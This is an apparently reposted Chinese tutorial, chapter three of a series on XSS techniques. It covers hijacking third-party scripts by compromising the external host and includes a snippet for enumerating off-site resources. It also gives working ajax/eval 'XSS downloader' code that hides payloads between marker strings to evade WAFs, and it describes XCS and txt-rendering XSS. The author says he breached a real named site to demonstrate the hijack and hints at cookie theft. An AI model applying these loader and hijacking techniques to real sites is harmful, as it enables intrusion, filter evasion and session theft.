XSS的原理分析与解剖:第三章(技巧篇)**************未看*****************
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了XSS的原理分析与解剖:第三章(技巧篇)**************未看*****************相关的知识,希望对你有一定的参考价值。
??0×01 前言:
关于前两节url:
第一章:http://www.freebuf.com/articles/web/40520.html
第二章:http://www.freebuf.com/articles/web/42727.html
说的xss的原理及不同环境的构造方法。和XSS的分类及挖掘方法。那么本期则说XSS技巧,前面两个干货不太多,讲的都是比较基础的。而这期则是满满的干货。
从本期开始,XSS我就开始深入了。至
于下一章XSS编码,已经被0xExploit写过了( http://www.freebuf.com/articles/web/43285.html ),我会视情况来考虑写不写。
我这里我先解答下上期遗留的问题
问1:只能更改IP么?
答1:不是,这里只是一个例子,大家需要发散思维。Referer User-Agent Cookie 等都可以的。
问2:我一个站也是http头部获取用户信息地方存在注入,可否xss?
答2:存在注入说明你把用户信息放到数据库里了,如果不显示前/后台显现用户信息,则不存在XSS。
0×02 第三方劫持 (外调J/C):
本方法是我看长短短贴代码时知晓的,这篇文章我只是把这个攻击手法整理了出来,来说明这个漏洞,这个攻击手法并不是我发现的,我也不是太清楚是谁。“第三方劫持”就是把资源域的服务器的权限拿下,替换相关资源,采用‘迂回式’的渗透方式。
PS:J/C指的是javascript、css,其实还包括flash、etc、html等等,只是这个不经常使用而已,所以就不说了。
从字面上大家也可以猜出来,这是种什么攻击手法。名字里的"外调"不是从目标网站上插入新的J/C。而是在目标网站上找到不是本站的J/C。然后渗透那个网站,重写J/C。来达到渗透目标网站。
可是要怎么找到非本站的J/C呢?!不要担心, “长短短”已经写好相关的代码了,获取非本站的J/C。
for(var i=0,tags=document.querySelectorAll(‘iframe[src],frame[src],script[src],link[rel=stylesheet],object[data],embed[src]‘),tag;tag=tags[i];i++){
var a = document.createElement(‘a‘);
a.href = tag.src||tag.href||tag.data;
if(a.hostname!=location.hostname){
console.warn(location.hostname+‘ 发现第三方资源[‘+tag.localName+‘]:‘+a.href);
}
}

把这段输入在F12“审查元素”里”控制台”里,回车就OK。
aOK,原理说完了。我们来个实例。
我们在http://www.zj4000.com/ 网站上使用上面的代码,获取到,其中有个www.xss8.pw的js。
那么我就渗透他试试,20分钟后…….好了,渗透完了。我们现在来重写JS,现在我们先测试下能不能用,我先在1.js里写上
alert('xss');

现在,我们再来看看 www.zj4000.com 怎么样了。
看来,已经被成功调用了。我这里没有用css来说,因为js比较规范点,而且用css来实现我这上面的功能,同理SWF也可以实现上面的功能。我相信大家都会了,不需要我再多说什么了。
现在你已经掌握了一个可随时变化的储蓄xss,我们可以自己写个脚本,来获取目标的cookies。
这些我就不说了,我只是把这门冷门但是比较有潜力的攻击手法和大家说下。这个攻击手法比较有局限性,只要网站有着可以实现攻击环境, 那么的危害将会非常大。
想继续了解的可以看看黑哥写的PPT,下载连接:http://www.80vul.com/paper/WEBsec2-public.ppt
0×03 XSS downloader(XSS下载器):
此方法是由cnn4ry在《XSS跨站脚本攻击剖析与防御》里提起过。
这个技术其实就是把反射和储蓄结合起来,把核心代码写在网站上,然后以XSS触发并调用代码,实现攻击。
在《XSS跨转脚本攻击剖析与防御》里的代码不太正确,没有使用onreadystatechange的readyState来判断是否请求完成,也没有用status判断页面是否存在。导致没符合这几个条件的情况下就输出了,此时内容是空的,所以不会成功,我就自己写了一个ajax获取的。
下面是代码
ajax.html:
<html>
<head>
<title>ajax</title>
<meta http-equiv="content-type" content="text/html;chaset=utf-8" />
</head>
<boby>
<script>
var xmlhttp;
var request_text;
if(window.XMLHttpRequest){
xmlhttp = new XMLHttpRequest();
}else{
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.onreadystatechange=function(){
if(xmlhttp.readyState==4 &&xmlhttp.status==200){
request_text=xmlhttp.responseText;
var a = request_text.indexOf("woaini")+6;
var b = request_text.indexOf("niaiwo");
eval(request_text.substring(a,b));
}
}
xmlhttp.open("POST","ajax.php","true");
xmlhttp.send();
</script>
</boby>
</html>
Ajax.php:
12345648745465465474woainialert(‘xss‘)niaiwoasd5165484613ejkasoidoaid\

这时,当你打开ajax.html,就会弹出对话框。如图:
现在我来说说代码的大致意思
ajax.html它的主要功能就是获取ajax.php里在woaini字符串和niaiwo之间的字符串,并把获取的字符串用eval的方式运行,
Ajax..php(可以为txt,或者html等等,不要太在意是php后缀)没什么主要的功能,但是他是这个技巧的核心,eval就是运行它里面的代码。
整个内容,你可以写很多没有用的字符串,但是eval运行的代码,必须是在woaini和niaiwo之间,切记!
因为篇幅有限,还有一种方式,我就不细说,说出原理 大家也因该明白了。
假设网站的留言板存在反射XSS,我想利用的话,我可以构造为on事件,或者伪协议(javascript:)来运行下面的代码
eval(document.boby.innerHTML.substring(document.boby.innerHTML.indexOf(‘woaini‘)+6,document.boby.innerHTML.indexOf(‘niaiwo‘)));
那我留言,内容为woainialert('xss')niaiwo,你就会发现弹出对话框了,这种方法隐蔽性强,利用方便,可以绕过很多的WAF。不一定非要用ajax来获取,也可以在本地使用indexOf和substring来完成。如果你想,你还可以使用javascript正则来获取指定内容,下面是代码:
1.html:
<html>
<head>
<title>ajax+正则匹配</title>
<meta http-equiv="content-type" content="text/html;chaset=utf-8" />
</head>
<boby>
<script>
var xmlhttp;
var request_text;
if(window.XMLHttpRequest){
xmlhttp = new XMLHttpRequest();
}else{
xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.onreadystatechange=function(){
if(xmlhttp.readyState==4 &&xmlhttp.status==200){
request_text=xmlhttp.responseText;
var text = request_text.match(/woaini(.*)niaiwo/i);
eval(text[1]);
}
}
xmlhttp.open("POST","ajax.php","true");
xmlhttp.send();
</script>
</boby>
</html>
0×04 XCS:
XCS就是利用浏览器来玩XSS,它的功能比普通上的XSS还要强大,因为利用浏览器协议漏洞,可以调用浏览器的API来实现下载覆盖本地文件(可以把它这个功能理解为挂马)。
XSC还可以控制浏览器的历史、设置、收藏夹等。因为之前黑哥在KCon大会上讲过了,我也就不在多说了。这是(传送门)黑哥对XCS所写的PPT,想了解的可以看看。
0×05 页面渲染XSS:
这个漏洞是我在2010年-2011年之间发现的(可能在我之前就有人发现了,只是我不知道吧),当时提交到某云,不知道为什么,没有通过,我也懒得说了。当时存在这个漏洞的浏览器除了chrome、firefox,其他的几乎都存在,现在这个漏洞已经没有了,但是我还说出来吧,大家可以当成一个思路。jpg(ie6下才会出现)、word等,都可以。
假如我当前页面存在txt文件,而txt文件内容为<script>alert(‘xss‘)</script>时,就会弹窗。因为浏览器把txt的内容当成html来输出了。大家设想下,当时的很多站点都可以上传txt,可想而知这个漏洞的危害性,只不过我不知道为什么我提交了2 3次,某云为什么一直忽略。前几个月某云的账号被一个曾经的朋友以100元卖给其他人,对方乱发东西,账号被封,某云的管理员就是不同意解封,我也只能呵呵。
我在这里说明下后期章节的安排。
第四章写编码和绕过,第五章说xss fuzzing,第六章说XSF。如果还有什么,我会继续写下去。
结尾:感谢cnn4ry的建议:以下是截图:
下面是cnn4ry给我的文件,大家可以去研究下。
http://pan.baidu.com/s/1jG86noq
以上是关于XSS的原理分析与解剖:第三章(技巧篇)**************未看*****************的主要内容,如果未能解决你的问题,请参考以下文章